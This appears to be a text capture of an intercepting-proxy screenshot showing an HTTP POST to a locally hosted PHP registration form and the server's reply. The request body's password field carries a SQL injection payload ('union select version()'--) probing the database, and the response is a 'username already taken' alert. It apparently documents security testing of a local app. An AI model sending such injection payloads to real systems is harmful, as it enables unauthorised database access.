 Request
Pretty Raw Hex
\n
1 POST /proj/form/insert.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0)
Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 79
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/proj/form/register.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18
19 name=bugg&email=bug&number=1212323&password=
g'union+select+version()'--&submit=
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 27 Sep 2024 21:58:17 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Powered-By: PHP/8.2.12
5 Content-Length: 105
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <script>
alert('This email or username is already taken');
window.location.href = 'register.php';
</script>